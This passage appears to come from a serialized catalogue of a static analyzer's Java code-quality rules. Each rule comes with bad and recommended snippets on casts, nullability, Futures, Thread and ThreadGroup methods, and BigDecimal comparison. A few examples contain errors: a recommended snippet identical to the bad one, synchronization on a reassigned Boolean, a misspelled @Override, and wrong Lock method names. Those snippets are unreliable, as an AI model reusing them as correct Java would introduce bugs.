[Return an empty array or collection instead of null](https://wiki.sei.cmu.edu/confluence/display/java/MET55-J.+Return+an+empty+array+or+collection+instead+of+a+null+value+for+methods+that+return+an+array+or+collection)",[],{"shortcode":1408,"title":1409,"description":1410,"category":16,"severity":1002,"tags":1411,"isRecommended":64},"JAVA-W1067","Redundant cast of return value","The return value of a method call should not be cast if it is used in an expression that expects a value of the same type that the method is returning.\n\n\u003C!--more-->\nCasting the return value of a method is generally considered bad practice because it can lead to unnecessary complexity and makes the code harder to read.\n\nUnnecessary casting can also be confusing if the method's return type is either the same as the type of the cast or if the return type inherits from the cast type.\n### Bad Practice\n\n```java\npublic List\u003CString> manyStrings() {\n    return List.of(\"a\", \"b\");\n}\n\nfor (String s : (List\u003CString>) manyStrings()) { // ... }\n```\n\n```java\npublic String oneString() {\n    return \"ab\";\n}\n\nObject value = oneString();\n```\n\n### Recommended\n\nConsider removing the redundant casts.\n\n```java\npublic List\u003CString> manyStrings() {\n    return List.of(\"a\", \"b\");\n}\n\nfor (String s : manyStrings()) { // ... }\n```\n\n```java\npublic String oneString() {\n    return \"ab\";\n}\n\nObject value = oneString();\n```\n\n## References\n- Oracle Java Language Specifications - [Conversions and Promotions](https://docs.oracle.com/javase/specs/jls/se7/html/jls-5.html)",[],{"shortcode":1413,"title":1414,"description":1415,"category":16,"severity":1002,"tags":1416,"isRecommended":64},"JAVA-W1080","Primitive values don't need to be compared with `Object.equals()`","Comparing two primitive values with [`Objects.equals()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Objects.html#equals(java.lang.Object,java.lang.Object)) can be inefficient, since both primitives will have to be boxed before being compared.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nint someInt = ...;\n\nif (Objects.equals(someInt, 3)) { // unnecessary\n    // ...\n}\n```\n\n### Recommended\n\nUse the `==` operator instead.\n\n```java\nif (someInt == 3) {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`Object.equals()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Objects.html#equals(java.lang.Object,java.lang.Object))",[],{"shortcode":1418,"title":1419,"description":1420,"category":16,"severity":1002,"tags":1421,"isRecommended":64},"JAVA-W1084","Inject annotations on abstract class constructors have no effect","The constructor of an abstract class can never be called directly by the dependency injection framework, meaning any injection annotations applied to it will not be considered. Remove the annotation.\n\n\u003C!--more-->\n\n### Bad Practice\n\nHere, the `@Inject` annotation has no use, as the constructor will be ignored by DI.\n\n```java\nabstract class SomeAbstractClass {\n\n    @Inject\n    public SomeAbstractClass(SomeDependency val1) {\n        // ...\n    }\n    \n    // ...\n}\n```\n\n### Recommended\n\nRemove the annotation.",[],{"shortcode":1423,"title":1424,"description":1425,"category":20,"severity":1002,"tags":1426,"isRecommended":64},"JAVA-E1100","Methods should not have different nullability than their super methods","If a method of a superclass has one particular nullability annotation applied to it, avoid marking any overrides in subtypes with a different nullability annotation.\n\nMake sure to use the same annotation present on the super method as much as possible.\n\n\u003C!--more-->\n\nThis issue is raised when the parent method is annotated with a particular nullability annotation, and the child method is not, or is annotated with a different annotation than the parent method.\n\nThis issue will also be raised on parameters of such overloaded methods that may have differing, or no nullability annotations as well.\n\n### Bad Practice\n\nConsider this code, where class `B` extends class `A`, and overrides `A.a` with `@Nullable` instead of `@Nonnull` as `A.a` has been marked.\n\n```java\nclass A {\n\n    @Nonnull\n    Integer a(int x) {\n        return x;\n    }\n}\n\nclass B extends A {\n\n    @Nullable\n    @Override\n    Integer a(int x) {\n        if (x % 2 != 0) return x;\n        return null;\n    }\n}\n```\n\nThis would cause issues if the classes in question were used with polymorphism, like in the following code:\n\n```java\nA someInstance = new A();\n\nint someInt = someInstance.a(3); // works.\n\nsomeInstance = new B(); // An instance of `B` is assigned to a variable of type `A`.\n\nsomeInt = someInstance.a(4); // Throws an NPE!\n```\n\n### Recommended\n\nUse consistent nullability annotations in overriding methods, and avoid changing the method contract specified by the parent class as much as possible.\n\nIf you need to have entirely new behavior with different constraints, create an overload, or a new method entirely.\n\n```java\nclass B extends A {\n\n    @Nullable\n    Integer aNullable(int x) {\n        if (x % 2 != 0) return x;\n        return null;\n    }\n}\n```",[],{"shortcode":1428,"title":1429,"description":1430,"category":16,"severity":1002,"tags":1431,"isRecommended":64},"JAVA-W1087","Returned `Future`s should not be ignored","Always use the value returned by a method with return type `Future\u003CT>`.\n\u003C!--more-->\n\nWhen a method returns a `Future`, it means the result of its computation will only be available at a later time, not immediately. It is possible that the operation may fail with an exception, or may have some useful result.\n\nIf the return value is ignored, such data will be lost.\n\nIf, however, there truly is no reason to use the result of the future, consider marking this call with a `// skipcq: JAVA-W1087` comment to avoid reporting this issue. This issue will also respect suppression via `SuppressWarnings(\"unused\")`.\n\n### Bad Practice\n\n```java\nCompletableFuture\u003CString> returnsFuture() {\n    return someImportantDataInAFuture;\n}\n\nvoid consumer() {\n    returnsFuture(); // Bad!\n}\n```\n\n### Recommended\n\nEven if there is no use for the data, consider adding a handler to process any exceptions that may have occurred during the future's execution.\n\n```java\nreturnsFuture().handle((v, e) -> {\n    if (e != null) \n        logger.error(\"An error occurred.\", e);\n});\n```",[],{"shortcode":1433,"title":1434,"description":1435,"category":16,"severity":1002,"tags":1436,"isRecommended":64},"JAVA-W1069","Unnecessary imports detected","Unused imports should be removed from all source files.\n\n\u003C!--more-->\nIf a type is never used, there is no point in importing it in a class. Such imports should be removed from source files. \nThis helps readability and also prevents potential name clashes in the source file.\n\nThis issue will be reported when no usages, including doc comments, can be seen for a particular import.\n\n### Bad Practice\n\n```java\nimport java.io.File;\n\n// ...rest of the source that never uses `java.io.File`\n```\n\n### Recommended\n\nJust remove unused imports. Most modern IDEs provide handy shortcuts for that. If that's not an option for you, consider\nremoving them manually.\n\n## References\n\n- StackOverflow - [Why clean up unused imports?](https://stackoverflow.com/questions/979057/any-reason-to-clean-up-unused-imports-in-java-other-than-reducing-clutter)",[],{"shortcode":1438,"title":1439,"description":1440,"category":16,"severity":1002,"tags":1441,"isRecommended":64},"JAVA-W1091","Use `assertNull`/`NotNull` instead of `assertEquals`/`notEquals` to assert nullity","Use the `assertNull` and `assertNotNull` methods instead of using `assertEquals` or `assertNotEquals` with an expected `null` argument.\n\n\u003C!--more-->\n\nThis issue is raised when the Java analyzer detects a usage of `assertEquals` or `assertNotEquals` where one of the arguments is a null value.\n\n## Bad Practice\n\n```java\nAssertions.assertEquals(null, result);\n```\n\n## Recommended\n\nUse the `assertNull` and `assertNotNull` methods instead:\n\n```java\nAssertions.assertNull(result);\n```",[],{"shortcode":1443,"title":1444,"description":1445,"category":16,"severity":1002,"tags":1446,"isRecommended":64},"JAVA-W1082","`@Deprecated` should not be applied to local variables or parameters","Avoid marking parameters or local variables as `@Deprecated`, as the annotation will have no effect.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the method below, the argument `input` is marked with `@Deprecated`. However, this annotation will have no semantic meaning, and `javac` will not generate a deprecation warning for it like it would for usage of a method annotated with `@Deprecated`.\n\n```java\npublic static String getSomething(@Deprecated String input) {\n    // ...\n}\n```\n\n### Recommended\n\nAvoid marking parameters and local variables as `@Deprecated`.\n\n## References\n\n- Stackoverflow - [What does `@Deprecated` mean on method parameters and local variables?](https://stackoverflow.com/a/14627381)",[],{"shortcode":1448,"title":1449,"description":1450,"category":16,"severity":1002,"tags":1451,"isRecommended":64},"JAVA-W1097","`readResolve` should be protected for non-final classes","The `readResolve` method provides additional control of how an object is deserialized. \n\nIf this method is made private for a non-final class, any child classes which are deserialized may end up missing deserialization logic that is implemented only in the parent class's private `readResolve` method.\n\n\n> The autofix for this issue will replace the private modifier with a protected modifier. If you instead wish to make the declaring class final, avoid applying the autofix.\n\n\u003C!--more-->\n\n\n## Bad Practice\n\n```java\npublic class SomeClass implements Serializable {\n    private Object readResolve() {\n        // ...\n    }\n}\n```\n\n## Recommended\n\nIf the class should not have any child classes, make it final.\n\n```java\npublic final class SomeClass implements Serializable {\n    private Object readResolve() {\n        // ...\n    }\n}\n```\n\nIf the class is allowed to be inherited, make the `readResolve` method protected.\n\n```java\npublic class SomeClass implements Serializable {\n    protected Object readResolve() {\n        // ...\n    }\n}\n```",[],{"shortcode":1453,"title":1454,"description":1455,"category":16,"severity":1002,"tags":1456,"isRecommended":64},"JAVA-W1090","Use `existsById` instead of `findById` to check for the existence of an entity","Use `existsById()` instead of `findById()` if you are calling `findById()` for the sole purpose of checking for the existence of an entity in the repository.\n\n\u003C!--more-->\n\nThis issue is raised when the Java analyzer detects a usage of `findById()` where the returned value is only used in a null check.\n\n## Bad Practice\n\n```java\nif (repository.findById(idValue) != null) {\n    // do some operation with the id.\n}\n```\n\n## Recommended\n\nUse the `existsById` method to check for the presence of an entity in the repository instead.\n\n```java\nif (repository.existsById(idValue)) {\n    // do some operation with the id.\n}\n```\n\nIf your repository definition has no `existsById` method, consider adding it in.\n\n```java\n    // In the repository interface\n    boolean existsById(\u003Cyour ID type here> id);\n```",[],{"shortcode":1458,"title":1459,"description":1460,"category":16,"severity":1002,"tags":1461,"isRecommended":64},"JAVA-W1086","`switch` statements with only 2 branches should be `if` statements instead","`switch` statements that have only two arms can be better represented as `if` statements.\n\n\u003C!--more-->\n\nIf the intent is to add more cases later on, consider adding a `// skipcq: JAVA-W1086` to\nthe top of the switch block to avoid reporting the issue.\n\n### Bad Practice\n\n```java\nswitch (someInt) {\n    case 1 -> action1();\n    default -> elseAction();\n}\n```\n\n### Recommended\n\nJust use an `if-else` block:\n\n```java\nif (someInt == 1) {\n    action1();\n} else {\n    elseAction();\n}\n```\n\n### Exceptions\n\nThis issue will not be reported for switch blocks that have multiple non-default arms.",[],{"shortcode":1463,"title":1464,"description":1465,"category":16,"severity":1002,"tags":1466,"isRecommended":64},"JAVA-A1067","@VisibleForTesting/@TestOnly annotated methods/constructors should not be used in non-test code","A method/constructor that is marked with annotations such as `@VisibleForTesting` or `@TestOnly` should not be called from non-test code, as such declarations are only meant to be used as test helpers.\n\nRemove/replace the usage with an alternative that does not use such methods if possible.\n\nIf this issue does not apply in your case, mark the line where it is reported with a `// skipcq: JAVA-A1067` comment.\n\n\u003C!--more-->\n\n\n## Bad Practice\n\n```java\nclass SomeClass\n    @TestOnly\n    void onlyForTests() {\n        // ...\n    }\n}\n\nclass SomeOtherClass {   \n    void nonTestMethod(SomeClass someObject) {\n        someObject.onlyForTests(); // Bad!\n    }\n}\n```\n\n## Recommended\n\nAvoid using such methods unless there is absolutely no other way, and ensure that the usage of such methods cannot trigger any bugs.",[],{"shortcode":1468,"title":1469,"description":1470,"category":20,"severity":1002,"tags":1471,"isRecommended":64},"JAVA-E1106","`getClass` should not be used with enums whose members have custom bodies","Enum variants with custom bodies are implemented as anonymous classes, and calling `getClass` on an enum variant with a body will return the Class instance corresponding to the anonymous class, not the enum itself.\n\nUse the [`getDeclaringClass()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Enum.html#getDeclaringClass()) method to retrieve the actual enum type in such cases.\n\n\u003C!--more-->\n\nConsider the following example of an enum:\n```java\nenum MyEnum {\n    VARIANT_ONE,\n    VARIANT_TWO,\n    // This declares an anonymous subclass of MyEnum!\n    VARIANT_THREE {\n        @Override\n        public String toString() {\n            return \"This is variant three\";\n        }\n    };\n}\n```\n\n### Bad Practice\n\n```java\nMyEnum value = MyEnum.VARIANT_THREE;\n\nClass\u003CMyEnum> clazz = value.getClass(); // returns MyEnum$1.class\n```\n\n### Recommended\n\nUse the [`getDeclaringClass()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Enum.html#getDeclaringClass()) method instead.\n\n```java\nClass\u003CMyEnum> clazz = value.getDeclaringClass(); // returns MyEnum.class correctly.\n```",[],{"shortcode":1473,"title":1474,"description":1475,"category":20,"severity":1002,"tags":1476,"isRecommended":64},"JAVA-E1107","Avoid using deprecated `Thread` methods","Deprecated methods from `java.lang.Thread` such as `Thread.stop()` or `Thread.suspend()` should not be used as they can cause instability.\n\n\u003C!--more-->\n\nBy using methods like `Thread.stop()`, any locks held within the affected thread will be released at once, possibly leading to inconsistencies and logical bugs.\n\nThis issue will be raised upon usage of the following methods:\n\n- [`Thread.stop()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#stop())\n- [`Thread.suspend()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#suspend())\n- [`Thread.resume()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#resume())\n\n### Bad Practice\n\n```java\n\n// in main thread\ntry {\n    someThread.stop();\n} catch (...) {\n    ...\n}\n```\n\n### Recommended\n\nThe main thread can call a function on the worker side that determines if the worker should exit.\n\n```java\nclass Main {\n    // ...\n    \n    // in main thread:\n    if (shouldQuitWorker) {\n        worker.stop();\n    }\n    \n    // ...\n}\n```\n\nIn the worker thread, you could check a flag to see if you should stop the thread.\n\n```java\nclass Worker implements Runnable {\n    // ...\n    \n    // Remember, we can't synchronize on a primitive, so we must box the value here.\n    private Boolean stopFlag = false;\n    \n    @Overrride\n    void run() {\n        while (true) {\n    \n            // ...\n    \n            synchronized (stopFlag) {\n                if (stopFlag) break;\n            }\n\n            // ...\n        }\n    }\n\n    // ...\n\n    public void stop() {\n        synchronized(stopFlag) {\n            stopFlag = true;\n        }\n    }\n}\n```\n\nYou could also use [`Thread.interrupt()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#interrupt()), which will set the interrupted state of the thread in question, to notify the target thread.\n\nThe main thread can call `Thread.interrupt()` to serve as a stop notification.\n\n```java\nclass Main {\n    // ...\n    \n    if (shouldQuitWorker) {\n        workerThread.interrupt();\n    }\n    \n    // ...\n}\n```\n\nIn the worker thread, you'd just need to check if the thread is interrupted.\n\n```java\nclass Worker implements Runnable {\n    // ...\n    \n    private Boolean stopFlag = false;\n    \n    @Overrride\n    void run() {\n        try {\n            while (!Thread.currentThread().isInterrupted()) {\n                // ...\n            }\n        } catch (InterruptedException e) {\n            // ...\n        } finally {\n            // handle cleanup...\n        }\n    }\n}\n```\n\nThis will also cause side effects such as throwing an [`InterruptedException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/InterruptedException.html) if the thread is currently blocked on a call to `wait()`, `join()` or `sleep()`, so be careful.",[],{"shortcode":1478,"title":1479,"description":1480,"category":16,"severity":1002,"tags":1481,"isRecommended":64},"JAVA-W1077","`String.substring()` call with single `0` index found","Avoid calling [`String.substring(int)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#substring(int)) with just `0`, as that would effectively just return a copy of the string. \n\n\u003C!--more-->\n\n`String`s are immutable, and it's possible to copy a string just with its reference. If you absolutely need a new string (for referential identity purposes, maybe), use `String`'s copy constructor.\n\n### Bad Practice\n\n```java\nString a = \"something\";\nString b = a.substring(0); // not very useful...\n```\n\n### Recommended\n\nTo actually copy a `String`, you can construct a new one with `String`'s [copy constructor](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#%3Cinit%3E(java.lang.String)):\n```java\nString b = new String(a);\n```",[],{"shortcode":1483,"title":1484,"description":1485,"category":16,"severity":1002,"tags":1486,"isRecommended":64},"JAVA-W1078","Avoid using a single unescaped `.` as a regex pattern","A single unescaped `.` in a regex pattern will match one of *any* character, not just the period character.\n\nConsider escaping the `.` if you meant to match a single period instead.\n\n\u003C!--more-->\n\n### Bad Practice\n\nThis regex matches anything but newlines, once:\n\n```java\nPattern p = Pattern.compile(\".\");\n```\n\n### Recommended\n\nEscape the pattern with two `\\` characters if you are matching a single period.\n\n```java\nPattern p = Pattern.compile(\"\\\\.\");\n```",[],{"shortcode":1488,"title":1489,"description":1490,"category":16,"severity":1002,"tags":1491,"isRecommended":64},"JAVA-E0321","Synchronization performed on a concurrency primitive object","This method performs synchronization on an object that implements `java.util.concurrent.locks.Lock`.\n\nSuch an object is locked/unlocked using `acquire()`/`release()` rather than using the `synchronized (...)` construct.\n\nRefactor the code to use the correct methods and constructs to achieve synchronization.\n\n\u003C!--more-->\n\n### Bad Practice\n\nConsider a reentrant lock created somewhere:\n\n```java\nLock someLock = new ReentrantLock();\n\n// ...\n```\n\nSynchronizing on this lock is a wasteful operation, since the lock needn't have ever been created for this purpose.\n\n```java\nsynchronized (someLock) {\n    // ...\n}\n```\n\n### Recommended\n\nUse the lock's methods to synchronize your code instead:\n\n```java\nsomeLock.lock();\n\n// ...\n\nsomeLock.unlock();\n```\n\nIf you'd like to preserve `synchronized`-style scoping, as well as automatic locking/unlocking of the lock, you could use one of the solutions provided [here](https://stackoverflow.com/a/46248923).\n\n## References\n\n- Stackoverflow - [Are Locks Autocloseable?](https://stackoverflow.com/a/46248923)",[],{"shortcode":1493,"title":1494,"description":1495,"category":16,"severity":1002,"tags":1496,"isRecommended":64},"JAVA-W1094","Abstract class constructors should not be public","Abstract classes cannot be instantiated, so their constructors need not be public. Consider marking the constructor as protected instead.\n\n\u003C!--more-->\n\n## Bad Practice\n\n```java\nabstract class SomeClass {\n    public SomeClass(...) {\n        // ...\n    }\n}\n```\n\n## Recommended\n\nMake the constructor protected.\n\n```java\nabstract class SomeClass {\n    protected SomeClass(...) {\n        // ...\n    }\n}\n```",[],{"shortcode":1498,"title":1499,"description":1500,"category":20,"severity":1002,"tags":1501,"isRecommended":64},"JAVA-E1103","Closeable values should not be injected via `@Provides` annotated methods","Avoid marking methods that return [`Closeable`](https://docs.oracle.com/javase/8/docs/api/java/io/Closeable.html) with any dependency injection annotations such as `@Provides` or `@Inject`, as this could cause resource management problems.\n\n\u003C!--more-->\n\nThis issue respects suppression via `@SuppressWarnings(\"CloseableProvides\")`.\n\n### Bad Practice\n\nConsider this method that \"provides\" a `FileOutputStream` value through DI:\n\n```java\n@Provides\nFileOutputStream provideFileStream() {\n    return new FileOutputStream(someFile);\n}\n```\n\nNote that this method would return a new output stream every time it is called.\n\nNow, what if we have some component in our application that requires a file output stream to be injected into it?\n\n```java\nclass DependencyComponent {\n  private final FileOutputStream fos;\n  \n  @Inject\n  DependencyComponent(FileOutputStream fos) { // fos would be provided through provideFileStream()!\n     this.fos = fos; \n  }\n  \n  // ...\n}\n```\n\nIf multiple instances of `DependencyComponent` were to exist, `provideFileStream()` would be called that many times as well, meaning there would be multiple different file streams pointing to the same file. It is possible that the application could run out of file descriptors if there are too many streams opened.\n\nIf the file stream is supposed to be a singleton (if `provideFileStream()` were marked with `@Singleton`), this would mean the same stream is shared across multiple instances of `DependencyComponent`. This would be a different kind of problem; which instance of `DependencyComponent` would be responsible for closing the singleton?\n\nFor a more in-depth exploration of the problem, see [this page](https://errorprone.info/bugpattern/CloseableProvides) from ErrorProne.\n\n### Recommended\n\nInstead of injecting a resource directly, provide a wrapper that creates and destroys the resource only when needed.\n\n```java\nclass FileInterface {\n    File file;\n    \n    public FileInterface(File file) {\n        this.file = file;\n    }\n\n    // A file stream is created and destroyed entirely within this method alone.\n    public void doWithFile(Consumer\u003CFileOutputStream> action) {\n        try (FileOutputStream stream = new FileOutputStream(this.file)) {\n            action.accept(stream);\n        }\n    }\n}\n\n// ...\n\n@Provides\nFileInterface provideFileInterface() {\n    return new FileInterface(someFile);\n}\n```\n\nThe `FileInterface` type now has a method `doWithFile` which automatically opens a file output stream, performs some action on it, and closes the stream once done. This way, the resource is only created when required.\n\n## References\n\n- [CWE-400](https://cwe.mitre.org/data/definitions/400.html) - Uncontrolled resource consumption",[734,61],{"shortcode":1503,"title":1504,"description":1505,"category":20,"severity":1002,"tags":1506,"isRecommended":64},"JAVA-E1104","CacheLoader implementation `load` method should not return `null`","The `CacheLoader` interface's `load` method defines the action to perform when a value that is not present in a Guava `LoadingCache` is requested from the cache. `LoadingCache` requires the value returned by `CacheLoader.load()` to be a valid cache entry, and returning `null` will cause the cache to throw an `InvalidCacheLoadException`.\n\nEnsure that an appropriate non-null value is returned instead.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nCacheLoader myLoader = new CacheLoader\u003CSomeKey, SomeClass>() {\n    @Override\n    public SomeClass load(SomeKey key) throws Exception {\n        // ...\n        \n        return null; // !!!\n    }\n}\n```\n\n### Recommended\n\nAvoid returning `null`. Throw an appropriate exception instead.\n\n```java\n@Override\npublic SomeClass load(SomeKey key) throws Exception {\n    // ...\n    \n    if (cantCreateValue) throw SomeException(\"cause\");\n    \n    return validValue;\n}\n```\n\n## References\n\n- javadoc.io - [`com.google.common.cache.CacheLoader`](https://www.javadoc.io/doc/com.google.guava/guava/latest/com/google/common/cache/CacheLoader.html)\n- Stackoverflow - [How to avoid caching when values are null?](https://stackoverflow.com/questions/13379071/how-to-avoid-caching-when-values-are-null)",[],{"shortcode":1508,"title":1509,"description":1510,"category":20,"severity":1002,"tags":1511,"isRecommended":64},"JAVA-W1083","`BigDecimal.equals()` may produce unintended results","The Java analyzer has found a usage of `BigDecimal.equals()` in the code. This method may produce unintended results; it will also compare the scales of the two values, which can lead to it returning false even if the two values are equivalent.\n\n\u003C!--more-->\n\nThe scale of a `BigDecimal` value can be thought of as the number of digits to the right of the decimal point in the value.\n\n### Bad Practice\n\nConsider two `BigDecimal` values:\n\n```java\nBigDecimal bd = BigDecimal.valueOf(3200);\n\n// 32 * 10^-(-2) in terms of the input values.\nBigDecimal bd2 = BigDecimal.valueOf(32, -2); \n```\n\n`bd` has a scale of `0`, while `bd2` has a scale of `-2`.\n\nNow, if we compare the two values with the `equals()` method, we would find that it returns `false`, because the scales aren't the same.\n\n```java\nassertTrue(bd.equals(bd2)); // throws.\n```\n\n### Recommended\n\nUse the `compareTo()` method instead. This method correctly compares the actual values of the two numbers, and will return `0` if the two numbers are numerically identical.\n\n```java\nassertEquals(0, bd.compareTo(bd2)); // Works.\n```\n\n## References\n\n- Oracle Java 7 Javadocs - [`java.math.BigDecimal.compareTo()`](https://docs.oracle.com/javase/7/docs/api/java/math/BigDecimal.html#compareTo(java.math.BigDecimal))\n- Oracle Java 7 Javadocs - [`java.math.BigDecimal.equals()`](https://docs.oracle.com/javase/7/docs/api/java/math/BigDecimal.html#equals(java.lang.Object))",[],{"shortcode":1513,"title":1514,"description":1515,"category":16,"severity":1002,"tags":1516,"isRecommended":64},"JAVA-W1092","Catch blocks should be reachable","The Java analyzer has detected an unreachable catch block that is hidden by a preceding catch block.\n\nThis will cause an error when the code is compiled.\n\n\u003C!--more-->\n\nThis issue is raised when a catch block handles exceptions which would already have been handled by a preceding catch block due to the preceding block catching a wider exception type, or the same type.\n\n\nConsider the following two exception types:\n\n```java\nclass ParentException extends RuntimeException {\n    // ...\n}\n\nclass ChildException extends ParentException {\n    // ...\n}\n```\n\n## Bad Practice\n\nIn the snippet below, the second catch block will never be executed, because the first one will catch all instances of `ChildException` as well.\n\n```java\ntry {\n    // ...\n} catch (ParentException a) { // Catches any ChildExceptions as well!!\n    // ...\n} catch (ChildException b) {\n    // ...\n}\n```\n\n## Recommended\n\nHandle more specific exception types first, then handle parent type exceptions.\n\n```java\ntry {\n    // ...\n} catch (ChildException b) { // Catch more specific exceptions first.\n    // ...\n} catch (ParentException a) {\n    // ...\n}\n```",[],{"shortcode":1518,"title":1519,"description":1520,"category":16,"severity":1002,"tags":1521,"isRecommended":64},"JAVA-W1096","Avoid assertions within `Runnable`s","A `Runnable` is generally used to execute code on multiple threads.\n\nIf an assertion (like `assertEquals()`) were to execute and fail within a separate thread, there would be no way for the test framework to recognize the failed assertion due to how testing works in Java.\n\n\u003C!--more-->\n\nIf you are using a test framework that *can* properly handle assertions across threads, you can ignore this issue with a `// skipcq: JAVA-W1096` comment on the same line as the reported assertion.\n\nWhen you run a JUnit test, the JVM doesn't immediately start running the code in your test files. There's a lot of work that goes on to get you the pretty assertions and test orchestration functionality within tests.\n\nTo elaborate, the code that checks and reports failures sort of looks like this:\n\n```java\ntry {\n    runTests()\n} catch (AssertionError e) {\n    // Tell user that tests failed.\n}\n```\n\n> The next time you're debugging a test, have a look at the things that go on above your test code in the call stack!\n\nWhen you call an `assert*` method and it fails, an `AssertionError` is thrown to signal that some test criteria failed, and is caught and handled by the try block above. That `try` block also only runs on the main thread, not on any other ones you start within tests.\n\nSo if you try to assert something in a new thread, the resulting `AssertionError` will only kill that particular thread, not fail tests (directly).\n\nEven if tests do fail because a thread died, it would only be because the preconditions of a subsequent assertion on the main thread failed, not because of the uncaught one.\n\n## Bad Practice\n\nAvoid assertions within any code that will run on a different thread.\n\n```java\nRunnable runnable = () -> {\n    Assertions.assertEquals(2, Thread.activeCount()); // will never be caught in the main thread\n};\n```\n\n## Recommended\n\nYou can instead create unit tests specific to the multithreaded code, and run them in isolation.\n\nYou can then also add integration tests that verify that the output of the multithreaded code interacting with the main thread is correct.\n\nThis would allow for easier testing, and would ensure proper test coverage as well.",[],{"shortcode":1523,"title":1524,"description":1525,"category":20,"severity":1002,"tags":1526,"isRecommended":64},"JAVA-E1109","Calls to assertion chain methods should be terminated with an assertion","Always terminate calls to `assertThat()` or `verify()` with a relevant assertion call, such as `equals()`, or similar.\n\n\u003C!--more-->\n\nAssertion frameworks such as Assert4J and Truth have fluent APIs, where assertions are represented as chained method calls.\n\n```java\nassertThat(something).isEqualTo(\"somethingElse\");\n```\n\nWhile the fluent style is very convenient and can improve the developer experience, it is also easy to make a mistake by starting an assertion chain, but forgetting to end it.\n\nThis would make the assertion useless.\n\nWhat's worse is that such an incomplete assertion will not fail your tests, lulling you into a false sense of security.\n\nThis issue is reported for any test frameworks such as Assert4J or Mockito which support fluent assertions through methods such as `assertThat` or `verify`.\n\n## Bad Practice\n\n```java\nassertThat(someValue); // This assertion is incomplete.\n\n// for mockito\nverify(someMethod);\n```\n\n\n## Recommended\n\n```java\nassertThat(someValue).isGreaterThan(expectedValue);\n```\n\n## Exceptions\n\nThis issue will not be reported if the call is used within an expression, such as by returning it or passing it to a different function.",[],{"shortcode":1528,"title":1529,"description":1530,"category":16,"severity":1002,"tags":1531,"isRecommended":64},"JAVA-W1093","`readObject` should not be synchronized","Marking the `readObject` method as `synchronized` is useless, as this method will never be used with an object that is shared across threads.\n\nUsing the `synchronized` modifier is thus not required and may actually be confusing.\n\n\u003C!--more-->\n\n`readObject` is implemented to specify custom deserialization logic for the JVM to use. It is never called in a multithreaded context by the JVM itself.\n\nAdditionally, this method is never meant to be called explicitly by non-JVM code, which means there is never a need to use it with synchronization.\n\nThus, it is not recommended to add the `synchronized` modifier to `readObject`.\n\n## Bad Practice\n\n```java\nprivate synchronized void readObject(ObjectInputStream oiStream)\n        throws IOException, ClassNotFoundException {\n    // ...\n}\n```\n\n## Recommended\n\nRemove the `synchronized` modifier.\n\n```java\nprivate void readObject(ObjectInputStream oiStream)\n        throws IOException, ClassNotFoundException {\n    // ...\n}\n```",[],{"shortcode":1533,"title":1534,"description":1535,"category":20,"severity":1002,"tags":1536,"isRecommended":64},"JAVA-E1108","Avoid using `ThreadGroup` methods","Most methods from the `ThreadGroup` class are unsafe and are marked as deprecated due to the way they affect global JVM state.\n\nAvoid using them, and switch to safer alternatives from the `java.util.concurrent` package.\n\n\u003C!--more-->\n\nIn Effective Java, Joshua Bloch states:\n\n> Thread groups are best viewed as an unsuccessful experiment, and you should simply ignore their existence.\n\nThe possible problems caused by the usage of this class include:\n\n- Deadlocks\n    - If a thread group is suspended while one of its threads holds a lock, it could cause a deadlock by preventing that lock's release.\n- Resource leakage\n    - If a thread group is destroyed, any resources that were used in its threads may not have been released, leading to resource exhaustion.\n- Data races\n    - If a suspended thread is resumed at the wrong time, it is possible to allow it to access data it was not supposed to access.\n\nThis issue will be raised upon usage of the following methods:\n\n- [`ThreadGroup.stop()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#stop())\n- [`ThreadGroup.suspend()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#suspend())\n- [`ThreadGroup.resume()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#resume())\n- [`ThreadGroup.destroy()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#destroy())\n- [`ThreadGroup.isDestroyed()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#isDestroyed())\n- [`ThreadGroup.setDaemon()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#setDaemon(boolean))\n- [`ThreadGroup.isDaemon()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#isDaemon())\n- [`ThreadGroup.checkAccess()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#checkAccess())\n- [`ThreadGroup.allowThreadSuspension()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ThreadGroup.html#allowThreadSuspension(boolean))\n\n### Bad Practice\n\n```java\n\n// in main thread\ntry {\n    someThreadGroup.stop();\n} catch (...) {\n    ...\n}\n```\n\n### Recommended\n\nUse alternatives from the `java.util.concurrent` package, or similar.\n\n- `ThreadGroup.setDaemon()/isDaemon()`\n  You could use a [`ThreadFactory`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ThreadFactory.html) that is configured to create daemon threads instead.\n\n- `ThreadGroup.suspend()/resume()`\n  Rewrite your code to use locks (either from `java.util.concurrent` or with `synchronized`) instead of using these methods.\n\n- `ThreadGroup.destroy()/isDestroyed()`\n  Avoid using these methods; instead, structure your code to allow for graceful shutdown by notifications.\n\n## References\n\n- StackOverflow - [Why is (it) not safe to use 